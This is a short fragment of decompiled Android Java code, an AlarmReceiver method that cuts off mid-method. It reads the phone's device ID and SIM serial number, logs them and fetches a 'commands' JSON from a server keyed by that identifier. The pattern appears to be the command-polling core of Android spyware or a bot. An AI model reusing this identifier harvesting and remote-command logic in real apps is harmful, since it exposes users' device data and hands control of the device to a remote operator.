 public void onReceive(Context context, Intent intent) {
    JSONArray v0_3;
    JSONArray v2_3;
    new Encry();
    if(AlarmReceiver.b != 1) {
        AlarmReceiver.b = 1;
        Boolean v2 = Boolean.valueOf(false);
        if(a.checkServerState(context)) {
            AlarmReceiver.b = 0;
            Logger.log_i("裝置卸載,服務關閉");
            return;
        }

        if(!CheckNetWork.a(context)) {
            Logger.log_i("网络服务没有开启");
            AlarmReceiver.a = false;
            AlarmReceiver.b = 0;
            return;
        }

        AlarmReceiver.a = true;
        SQLiteDatabase v3 = new SQLiteOperation(context, "datainfo.db", 2).getWritableDatabase();
        String DeviceId = context.getSystemService("phone").getDeviceId();
        String sim_number = new GetSIMCardNumber(context).getSimSerialNumberFunc();
        if(sim_number != null && !v2.booleanValue()) {
            DeviceId = sim_number;
        }

        Log.i("", "sim_number=" + DeviceId);
        AlarmReceiver.f = DeviceId;
        if(AlarmReceiver.c == 1000000) {
            AlarmReceiver.c = 0;
        }

        Context context2 = context.getApplicationContext();
        ++AlarmReceiver.c;
        JSONObject commandsJSON = b.a(context, DeviceId);
        try {
            if(!commandsJSON.getString("none").equals("yes")) {
                goto label_61;
            }

            Logger.log_i("testaa网络注册失败，不运行");